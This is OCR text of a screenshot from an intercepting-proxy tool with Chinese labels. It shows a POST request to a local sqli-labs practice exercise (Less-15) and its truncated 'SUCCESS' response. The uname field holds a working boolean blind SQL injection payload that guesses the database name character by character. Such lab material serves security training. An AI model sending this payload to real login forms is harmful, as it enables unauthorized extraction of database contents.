 请求
美化 Raw Hex \n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=admin' and
if(substr(database(),1,1)='s',1,0)#&passwd=6666666&submit=S
ubmit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
SUCCESS
LOGGI